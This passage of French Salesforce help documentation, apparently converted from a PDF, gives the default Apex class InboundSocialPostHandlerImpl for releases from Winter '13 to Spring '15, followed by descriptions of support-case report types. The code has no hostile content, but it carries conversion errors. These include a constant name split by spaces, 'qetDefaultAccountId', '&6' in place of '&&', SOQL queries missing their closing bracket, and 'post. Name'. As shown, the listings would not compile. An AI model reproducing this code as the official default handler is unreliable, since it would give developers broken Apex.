# Classe Apex par défaut pour Spring '15 et Summer '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   final static Integer CONTENT MAX LENGTH = 32000;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
```

```
}
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
       if (persona.id != null)
           updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
       }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
            createPersona(persona);
       else
           updatePersona(persona);
       return persona;
    }
private void updatePersona(SocialPersona persona) {
 try {
  update persona;
 }catch(Exception e) {
  System.debug('Error updating social persona: ' + e.getMessage());
  }
 }
   private Case buildParentCase(SocialPost post, SocialPersona persona,
   Map<String, Object> rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
           parentCase = createCase(post, persona);
       return parentCase;
   }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
       if(parentCase.id != null)
```

```
postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name) ;
       if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType)
               newCase.ContactId = persona.ParentId;
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
           parentCase = findParentCaseFromPostReply(post);
       else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
String.isNotBlank(post.Recipient))
           parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
   }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
        if (post.Id != null) return;
    performR6PostIdCheck(post);
```

```
if (post.Id == null) {
     performExternalPostIdCheck(post);
     }
    }
private void performR6PostIdCheck(SocialPost post){
 if(post.R6PostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId = :post.R6PostId
LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
private void performExternalPostIdCheck(SocialPost post) {
 if (post.provider == 'Facebook' && post.messageType == 'Private') return;
 if (post.provider == null || post.externalPostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null)
            return findReplyToBasedOnExternalPostIdAndProvider(post,
post.responseContextExternalId);
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = : post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
```

```
private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
```

```
return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName))
           name = persona.RealName.trim();
       String firstName = '';
        String lastName = name;
        if (name.contains(' ')) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
        }
        firstName = firstName.abbreviate(40);
        lastName = lastName.abbreviate(80);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
        String defaultAccountId = getDefaultAccountId();
        if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
    }
}
```
# Classe Apex par défaut pour Summer '14 et Winter '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
```

```
}
        setReplyTo(post, persona, rawData);
        buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           update persona;
    }
   private void setReplyTo(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
        SocialPost replyTo = findReplyTo(post, persona, rawData);
       if(replyTo.id != null) {
            post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           update persona;
       return persona;
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        Case parentCase = findParentCase(post, persona);
       if (caseShouldBeReopened(parentCase))
           reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
           parentCase = createCase(post, persona);
       return parentCase;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
```

```
if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        }
        insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
            parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
post.Recipient != null && String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
        List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty())
            post.Id = postList[0].Id;
```

```
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona, Map<String,
Object> rawData) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(rawData.get('replyToExternalPostId') != null &&
String.isNotBlank(String.valueOf(rawData.get('replyToExternalPostId'))))
            return findReplyToBasedOnExternalPostIdAndProvider(post,
String.valueOf(rawData.get('replyToExternalPostId')));
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null && persona.ExternalId != null &&
String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                Provider = :persona.Provider AND
               ExternalId = :persona.ExternalId LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
    }
```

```
private void createPersona(SocialPersona persona) {
       if (persona == null || (persona.Id != null && String.isNotBlank(persona.Id)) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona){
       return persona.ExternalId != null && String.isNotBlank(persona.ExternalId) &&
              persona.Name != null && String.isNotBlank(persona.Name) &&
              persona.Provider != null && String.isNotBlank(persona.Provider) &&
              persona.provider != 'Other';
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
            name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
           if (lastName == null || String.isBlank(lastName))
               lastName = firstName;
        }
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
# Classe Apex par défaut pour Winter '13 et Spring '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
```

```
return 5;
   }
   global virtual Boolean usePersonAccount() {
       return false;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
       if (post.Id != null) {
           update post;
            if (persona.id != null) {
               update persona;
            }
           return result;
        }
        findReplyTo(post, rawData);
       Case parentCase = null;
        if (persona.Id == null) {
           createPersona(persona);
           post.PersonaId = persona.Id;
        }
        else {
           update persona;
            post.PersonaId = persona.Id;
           parentCase = findParentCase(post, persona, rawData);
        }
        if (parentCase == null) {
           parentCase = createCase(post, persona);
        }
       post.ParentId = parentCase.Id;
       insert post;
       return result;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(
           subject = post.Name
       );
```

```
if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
               newCase.ContactId = persona.ParentId;
            }
            else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
        insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
       SocialPost replyToPost = null;
       if (post.ReplyTo != null &6 (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id)) {
            replyToPost = post.ReplyTo;
        }
        else if (post.MessageType == 'Direct' && String.isNotBlank(post.Recipient)) {
            // find the latest outbound post that the DM is responding to
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE
OutboundSocialAccount.ProviderUserId = :post.Recipient AND ReplyTo.Persona.Id = :persona.Id
ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               replyToPost = posts[0];
            }
        }
        if (replyToPost != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :replyToPost.ParentId];
           if (!cases.isEmpty()) {
               if (!cases[0].IsClosed) return cases[0];
                if (cases[0].ClosedDate >
System.now().addDays(-getMaxNumberOfDaysClosedToReopenCase())) {
                    reopenCase(cases[0]);
                    return cases[0];
               }
            }
        }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
```

```
List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
   private void findReplyTo(SocialPost post, Map<String, Object> rawData) {
        String replyToId = (String)rawData.get('replyToExternalPostId');
        if (String.isBlank(replyToId)) return;
        List<SocialPost> postList = [SELECT Id, ParentId, IsOutbound, PersonaId FROM
SocialPost WHERE ExternalPostId = :replyToId LIMIT 1];
       if (!postList.isEmpty()) {
            post.ReplyToId = postList[0].id;
            post.ReplyTo = postList[0];
        }
    }
   private void matchPersona(SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                ((Provider != 'Other' AND Provider = :persona.Provider) OR
                 (Provider = 'Other' AND MediaProvider != null AND MediaProvider =
:persona.MediaProvider)) AND
                ((ExternalId != null AND ExternalId = :persona.ExternalId) OR
                 (ExternalId = null AND Name = :persona.Name)) LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || persona.Id != null || String.isBlank(persona.ExternalId)
|| String.isBlank(persona.Name) ||
                String.isBlank(persona.Provider)) return;
        if (isPersonaAccountEnabled()){
           Account account = createPersonAccount(persona);
            persona.ParentId = account.Id;
        }
        else {
            Contact contact = createContact (persona);
            persona.ParentId = contact.Id;
        }
        insert persona;
    }
   private Boolean isPersonaAccountEnabled() {
        if (!usePersonAccount()) return false;
       Map<String, Object> accountFields = Schema.SObjectType.Account.fields.getMap();
```
}

```
return accountFields.containsKey('IsPersonAccount');
}
private Account createPersonAccount(SocialPersona persona) {
    Account account = new Account (
       Name = persona.Name
   );
   insert account;
   return account;
}
private Contact createContact(SocialPersona persona) {
    String name = persona. RealName;
    if (String.isBlank(name)) {
       name = persona.Name;
    }
    String firstName = '';
    String lastName = 'unknown';
    if (!String.isBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (String.isBlank(lastName)) {
           lastName = firstName;
        }
    }
    Contact contact = new Contact(
       LastName = lastName,
        FirstName = firstName
    );
    String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null) {
       contact.AccountId = defaultAccountId;
    }
    insert contact;
    return contact;
}
```
# Rapport sur l'activité de support

Utilisez les rapports sur le support pour suivre le nombre de requêtes créées, les commentaires de requête, les e-mails de requête, les responsables de requête, les rôles de contact de requête, les requêtes avec solution, le temps écoulé depuis le dernier changement de statut ou de responsable de la requête et l'historique des requêtes.

Vous pouvez également créer des rapports sur les solutions de votre entreprise, incluant l'historique des solutions et les langues dans lesquelles les solutions ont été écrites, et indiquant si les solutions traduites sont obsolètes. Si vous avez activé le portail libre-service, vous pouvez exécuter des rapports pour suivre l'utilisation de ce portail.

## [Utilisation de types de rapport personnalisés pour générer d'un rapport sur les activités de](#page-3002-0) [support](#page-3002-0)

Les requêtes et les solutions incluent plusieurs types de rapport personnalisés que vous pouvez utiliser pour suivre l'activité de votre équipe sur les requêtes et les solutions.

#### [Conseils pour générer des rapports efficaces sur le support](#page-3004-0)

<span id="page-3002-0"></span>Vous pouvez récupérer de nombreuses informations extrêmement utiles à partir des données de vos requêtes et solutions en appliquant nos conseils et nos meilleures pratiques.

# Utilisation de types de rapport personnalisés pour générer d'un rapport sur les activités de support

Les requêtes et les solutions incluent plusieurs types de rapport personnalisés que vous pouvez utiliser pour suivre l'activité de votre équipe sur les requêtes et les solutions.

Utilisez les types de rapport personnalisés intégrés pour créer des rapports sur le nombre de requêtes créées, les commentaires de requête, les e-mails de requête, les propriétaires de requête, les rôles de contact de requête, les requêtes avec des solutions, le délai depuis le dernier changement de statut ou de propriétaire de la requête et l'historique des champs de requête.

Vous pouvez également créer des rapports sur les solutions de votre organisation, avec l'historique des solutions, les langues dans lesquelles les solutions ont été rédigées et le signalement des solutions traduites obsolètes.

Certains types de rapport personnalisés deviennent accessibles lorsque vous activez leurs fonctionnalités associées. Par exemple, lorsque vous activez les rapports sur les tendances historiques pour des requêtes, vous obtenez automatiquement un type de rapport personnalisé Requêtes avec des tendances historiques.

#### **Requêtes avec des tendances historiques**

Utilisez le type de rapport personnalisé Requêtes avec des tendances historiques afin d'analyser les modifications dans les données d'une requête au fil du temps. Disponible lorsque le Rapport sur les tendances historiques est activé.

#### **Requêtes et e-mails**

Créez un rapport personnalisé afin d'afficher la liste combinée des e-mails entrants et sortants par requête, en sélectionnant le type de rapport Requêtes et e-mails. Ce type de rapport est disponible lorsque la fonction E-mail vers requête ou E-mail vers requête à la demande est activée.

#### **Solutions traduites**

Choisissez le rapport sur les solutions traduites pour récapituler les solutions traduites associées à chaque solution principale.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

#### **Rôle du contact**

Choisissez le rapport sur le rôle du contact pour afficher toutes les requêtes avec les rôles de contact associés.

#### **Requêtes avec des articles**

Choisissez les requêtes contenant des rapports sur des articles pour afficher les articles joints. Ce rapport est disponible uniquement si Salesforce Knowledge est activée.

Il affiche les articles même s'ils ne sont pas marqués comme disponibles pour le canal de l'application interne.

#### **Cycle de vie des requêtes**

Vous pouvez exécuter des rapports sur le cycle de vie des requêtes afin de consulter les résultats du champ Plage qui indiquent le délai écoulé depuis la dernière modification du statut ou du propriétaire de la requête. Chaque fois que le statut ou le propriétaire change, le compteur redémarre à zéro.

#### **Contrats de service avec des autorisations**

Utilisez le type de rapport Contrats de service avec des autorisations afin de générer des rapports sur les services auxquels vos clients ont droit. Disponible lorsque Contrats de service avec des autorisations est activé.

#### **Comptes avec des autorisations ayant des contacts**

Répertorie les comptes avec des autorisations qui contiennent des contacts (nommés appelants). Disponible lorsque Contrats de service avec des autorisations est activé.

#### **Contrats de service avec des éléments de ligne de contrat**

Répertorie les contrats de service qui contiennent des éléments de ligne de contrat (produits). Disponible lorsque Contrats de service avec des éléments de ligne de contrat et des autorisations est activé

#### **Requêtes avec des jalons**

Vous pouvez créer un rapport personnalisé pour afficher une liste de requêtes avec des jalons en sélectionnant le type de rapport Requêtes avec jalons. Ce type de rapport est disponible si des autorisations sont activées.

Remarque: Le statut des jalons dans les vues de liste et les rapports est basé sur l'heure de fin du processus d'autorisation associé. Si le profil d'un utilisateur n'inclut pas l'accès au champ de requête Heure de fin du processus d'autorisation, les rapports et les vues de liste risquent d'afficher un statut de jalon incorrect dans les requêtes. L'enregistrement de la requête et la liste associée Jalons de requête affichent toutefois des valeurs de statut de jalon correctes.

#### **Historique de requête / Historique de solution**

Utilisez les types de rapport Historique de requête et Historique de solution pour suivre l'historique des champs standard et personnalisés dans les requêtes et les solutions où le suivi de l'historique des champs est défini. Utilisez ces rapports pour afficher les anciennes et les nouvelles valeurs des champs suivis. Vous ne pouvez pas utiliser de conditions de filtrage pour effectuer une recherche sur les résultats des champs Ancienne valeur et Nouvelle valeur.

#### **Autorisations et contrats**

Utilisez des types de rapports personnalisés pour définir des critères de rapport sur lesquels les utilisateurs s'appuient pour exécuter et créer des rapports sur des autorisations, des contrats de service et des éléments de ligne de contrat. Une fois la gestion des autorisations activée, Salesforce inclut automatiquement les types de rapport personnalisé suivants :





# <span id="page-3004-0"></span>Conseils pour générer des rapports efficaces sur le support

Vous pouvez récupérer de nombreuses informations extrêmement utiles à partir des données de vos requêtes et solutions en appliquant nos conseils et nos meilleures pratiques.

- **•** Pour créer des rapports sur des requêtes, ajoutez le champ Numéro de la requête principale au rapport. Ce champ indique si une requête est associée à une requête principale.
- **•** Pour créer des rapports sur la résolution de requêtes dès le premier contact, ajoutez le champ Clôture lors de la création à votre rapport. Ce champ indique les requêtes closes par les représentants du support via le bouton **Enregistrer et Fermer** pendant la création de la requête.
- **•** Vous pouvez également créer un rapport de requête contenant les adresses e-mail des contacts et exporter ces données vers Excel, puis effectuer un publipostage en masse en utilisant Microsoft Word.

# Types de rapport standard

- **•** Choisissez le rapport sur les solutions traduites pour récapituler les solutions traduites associées à chaque solution principale.
- **•** Choisissez le rapport sur le rôle du contact pour afficher toutes les requêtes avec les rôles de contact associés.
- **•** Choisissez les requêtes contenant des rapports sur des articles pour afficher les articles joints. Ces rapports sont disponibles uniquement si Salesforce Knowledge est activée.

Ils affichent les articles même s'ils ne sont pas marqués comme disponibles pour le canal de l'application interne.

# Types de rapport personnalisé

- **•** Vous pouvez créer un rapport personnalisé pour afficher une liste de requêtes avec des jalons en sélectionnant le type de rapport Requêtes avec jalons. Ce type de rapport est disponible uniquement si les autorisations sont activées.
- **•** Sélectionnez les rapports sur l'historique de la requête et sur l'historique de la solution pour suivre l'historique des champs standard et personnalisés des requêtes et des solutions pour lesquelles le suivi des historiques de champ est défini. Utilisez ces rapports pour afficher les anciennes et les nouvelles valeurs des champs suivis. Vous ne pouvez pas utiliser de conditions de filtrage pour effectuer une recherche sur les résultats des champs Ancienne valeur et Nouvelle valeur.
- **•** Vous pouvez créer un rapport personnalisé pour afficher la liste combinée des e-mails entrants et sortants par requête, en sélectionnant le type de rapport Requêtes et e-mails. Ce type de rapport est disponible uniquement pour les organisations dans lesquelles la fonction E-mail vers requête ou E-mail vers requête à la demande est activée.
- **•** Vous pouvez exécuter des rapports de cycle de vie de requête pour visualiser les résultats du champ Plage qui indiquent le délai écoulé depuis la dernière modification du statut ou du responsable de la requête. Chaque fois que le statut ou le responsable change, le compteur redémarre à zéro.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

# Requêtes dans des portails

Si vous avez activé le portail libre-service, vous pouvez exécuter des rapports pour suivre l'utilisation de ce portail.

